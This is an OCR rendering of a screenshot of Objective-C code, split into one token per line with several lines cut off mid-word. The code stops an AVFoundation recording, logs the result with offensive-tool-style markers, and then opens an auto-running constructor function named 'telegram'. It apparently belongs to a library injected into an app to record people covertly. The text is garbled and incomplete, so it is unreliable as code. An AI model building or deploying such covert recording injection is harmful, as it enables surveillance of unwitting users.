
-
(
void
)
stopRecording
{
[
self
.
movieFileOutput
stopRecording
];
[
self
.
captureSession
stopRunning
];
NSLog
(
@"[*] Recording stopped."
);
}
-
(
void
)
captureOutput:
(
AVCaptureFileOutput
*
)
ca
didFinishRecordingToOutputFileAtURL
:(
NSURL
*
)
ou
fromConnections
:(
NSArray
<
AVCaptureConnect
error
:(
NSError
*
)
error
{
if
(
error
)
{
NSLog
(
@"[x] Recording failed: %@"
,
[
err
}
else
{
NSLog
(
@"[+] Recording finished successf
}
}
@end
__attribute__
((
constructor
))
static
void
telegram
(
int
argc
,
const
char
**
arg